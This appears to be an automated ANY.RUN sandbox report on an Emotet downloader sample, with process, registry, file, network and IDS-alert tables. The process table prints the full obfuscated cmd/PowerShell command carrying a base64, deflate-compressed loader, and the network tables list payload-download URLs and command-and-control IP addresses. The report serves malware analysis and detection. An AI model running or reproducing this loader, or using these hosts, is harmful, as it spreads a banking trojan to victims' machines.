




| File name: | AnyRunFile.txt |
| Full analysis: | https://app.any.run/tasks/e9de51cb-060f-4f37-b7b2-e6e5cd8f777e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 18:54:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 6D512D9E604BE364A3087433B3B52BF5 |
| SHA1: | C24AA72D8BF5EFF55577C786E34B1B9C0318D0D0 |
| SHA256: | 39C4B4A8AC52BB7FED98F2A02569C0D9BF2586EA7510E09ED1262A680A50D07D |
| SSDEEP: | 24:rmPPE9MBGNecdn3m/KDD6tUHJiz0ULwGfDdDlq08qbbjgG:lkARP8UHJfUBLkkbjJ |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3208)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2296)
Application was dropped or rewritten from another process
- 427.exe (PID: 3024)
- 427.exe (PID: 3168)
- lpiograd.exe (PID: 3776)
- lpiograd.exe (PID: 1764)
Downloads executable files from the Internet
- powershell.exe (PID: 2296)
Emotet process was detected
- lpiograd.exe (PID: 3776)
Connects to CnC server
- lpiograd.exe (PID: 1764)
Changes the autorun value in the registry
- lpiograd.exe (PID: 1764)
EMOTET was detected
- lpiograd.exe (PID: 1764)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2296)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3632)
Application launched itself
- cmd.exe (PID: 3632)
Executable content was dropped or overwritten
- powershell.exe (PID: 2296)
- 427.exe (PID: 3024)
Starts itself from another location
- 427.exe (PID: 3024)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
8
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1764 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||

| 2296 | POweRshELl ${v`R45} = [TYpe](\"{3}{0}{2}{1}\"-f'v','nMEnt','IRo','EN' ) ; ${exECuTIoncONTeXt}.\"InV`oKeCOMM`AnD\".( \"{2}{1}{0}\" -f'Pt','okESCrI','InV' ).Invoke( ( ( DIr ( 'vAri' +'Abl' + 'E:' + 'VR45' ) ).\"VA`Lue\"::( \"{5}{2}{4}{1}{3}{6}{0}\" -f 'le','TvAri','nvir','a','OnMEn','gEte','b' ).Invoke(( \"{1}{0}\"-f'JR','TD' ),( \"{0}{1}\"-f'PR','OCess' ) )) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3024 | "C:\Users\admin\AppData\Local\Temp\427.exe" | C:\Users\admin\AppData\Local\Temp\427.exe | 427.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3168 | "C:\Users\admin\AppData\Local\Temp\427.exe" | C:\Users\admin\AppData\Local\Temp\427.exe | — | powershell.exe | |||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3208 | Cmd.exe /c"Set tDJr=. ( $ShELliD[1]+$sHElLid[13]+'X') ( NEW-oBJECt SYstEM.iO.compREssion.dEflatEStrEAM( [SySteM.Io.MeMorysTrEAm] [SysTem.COnvERT]::FRombaSE64StRiNG( 'TZBha8IwEIb/Sj8Uorgm0wluloJsQy1DGQxxg325Jlcb2yahJq1O/O9rZcLgvtzde8/dvX4q15HCJtDJHrn11mjpFpOXQqKyoZ++yYhk1popY7vKGW2wwh+BNVQ7OFCuS5Yv4snsT9I0DU2DhzHdG9Z0EXCtbEtizhQaxIGN7oeP7HO4fH+a34ZEXtNU5rqkiROycJmrKHAqBducVsuTxf/0dqNTUoDAIoVKXy9wMI5vGg4HKGGngJZHVnNYEPphCml7ZEb6of+cbb3II+PRhHTJKvJR1VOLpRmQbzLo+gNC8YgkTHWFwLOe/2U3nlRe50X/bKvT2W89o6+6Ud1Lc1ngVXPndcB+GKta5xjELfRaCZOWk4cXDpZn58vlFw==' ) ,[Io.CoMPreSsIOn.ComPReSSIONMODE]::DEcOMPress)^| FOrEACh { NEW-oBJECt iO.sTreaMREADer( $_, [tEXt.EncOding]::AsCIi ) }^|FoREach{ $_.ReaDToENd( ) } )&& POweRshELl ${v`R45} = [TYpe](\"{3}{0}{2}{1}\"-f'v','nMEnt','IRo','EN' ) ; ${exECuTIoncONTeXt}.\"InV`oKeCOMM`AnD\".( \"{2}{1}{0}\" -f'Pt','okESCrI','InV' ).Invoke( ( ( DIr ( 'vAri' +'Abl' + 'E:' + 'VR45' ) ).\"VA`Lue\"::( \"{5}{2}{4}{1}{3}{6}{0}\" -f 'le','TvAri','nvir','a','OnMEn','gEte','b' ).Invoke(( \"{1}{0}\"-f'JR','TD' ),( \"{0}{1}\"-f'PR','OCess' ) )) )" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3632 | cmd /c ""C:\Users\admin\Desktop\AnyRunFile.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3776 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 427.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 4048 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\AnyRunFile.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 212
Read events
1 063
Write events
147
Delete events
2
Modification events
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 0202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0200000001000000000000000700000006000000030000000500000004000000FFFFFFFF | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_FolderType |
Value: {FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9} | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_TopViewID |
Value: {82BA0782-5B7A-4569-B5D7-EC83085F08CC} | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\50\ComDlg |
| Operation: | write | Name: | TV_TopViewVersion |
Value: 0 | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | Mode |
Value: 4 | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | LogicalViewMode |
Value: 1 | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | FFlags |
Value: 1092616257 | |||
| (PID) Process: | (4048) NOTEPAD.EXE | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\AllFolders\ComDlg\{FBB3477E-C9E4-4B3B-A2BA-D3F5D3CD46F9}\{82BA0782-5B7A-4569-B5D7-EC83085F08CC} |
| Operation: | write | Name: | IconSize |
Value: 16 | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2296 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AEZP68JQ9KPCLJJ3396A.temp | — | |
MD5:— | SHA256:— | |||
| 4048 | NOTEPAD.EXE | C:\Users\admin\Desktop\AnyRunFile.bat | text | |
MD5:— | SHA256:— | |||
| 2296 | powershell.exe | C:\Users\admin\AppData\Local\Temp\427.exe | executable | |
MD5:— | SHA256:— | |||
| 2296 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5e76bd.TMP | binary | |
MD5:— | SHA256:— | |||
| 2296 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3024 | 427.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
7
DNS requests
3
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2296 | powershell.exe | GET | — | 160.16.196.37:80 | http://www.f-34.jp/wp/wp-content/uploads/2018/X1HP9F | JP | — | — | suspicious |
2296 | powershell.exe | GET | 404 | 185.250.200.241:80 | http://grupoperezdevargas.com/kGI7 | unknown | html | 202 b | malicious |
1764 | lpiograd.exe | GET | — | 173.34.90.245:443 | http://173.34.90.245:443/ | CA | — | — | malicious |
1764 | lpiograd.exe | GET | — | 12.139.46.57:80 | http://12.139.46.57/ | US | — | — | malicious |
1764 | lpiograd.exe | GET | — | 70.77.68.255:80 | http://70.77.68.255/ | CA | — | — | malicious |
2296 | powershell.exe | GET | 301 | 101.255.11.254:80 | http://dkv.fikom.budiluhur.ac.id/UyMHyte | ID | html | 249 b | malicious |
2296 | powershell.exe | GET | 200 | 101.255.11.254:80 | http://dkv.fikom.budiluhur.ac.id/UyMHyte/ | ID | executable | 148 Kb | malicious |
1764 | lpiograd.exe | GET | 200 | 24.206.17.102:8080 | http://24.206.17.102:8080/ | BS | binary | 37.6 Kb | malicious |
1764 | lpiograd.exe | GET | 200 | 24.206.17.102:8080 | http://24.206.17.102:8080/ | BS | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2296 | powershell.exe | 185.250.200.241:80 | grupoperezdevargas.com | — | — | malicious |
2296 | powershell.exe | 160.16.196.37:80 | www.f-34.jp | SAKURA Internet Inc. | JP | suspicious |
2296 | powershell.exe | 101.255.11.254:80 | dkv.fikom.budiluhur.ac.id | PT Remala Abadi | ID | malicious |
1764 | lpiograd.exe | 173.34.90.245:443 | — | Rogers Cable Communications Inc. | CA | malicious |
1764 | lpiograd.exe | 12.139.46.57:80 | — | Access Cable Television, Inc. | US | malicious |
1764 | lpiograd.exe | 70.77.68.255:80 | — | Shaw Communications Inc. | CA | malicious |
1764 | lpiograd.exe | 24.206.17.102:8080 | — | Cable Bahamas | BS | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
grupoperezdevargas.com |
| malicious |
www.f-34.jp |
| suspicious |
dkv.fikom.budiluhur.ac.id |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2296 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2296 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2296 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2296 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2296 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1764 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1764 | lpiograd.exe | A Network Trojan was detected | SC SPYWARE Trojan-Banker.Win32.Emotet |
1764 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1764 | lpiograd.exe | A Network Trojan was detected | SC SPYWARE Trojan-Banker.Win32.Emotet |
1764 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
5 ETPRO signatures available at the full report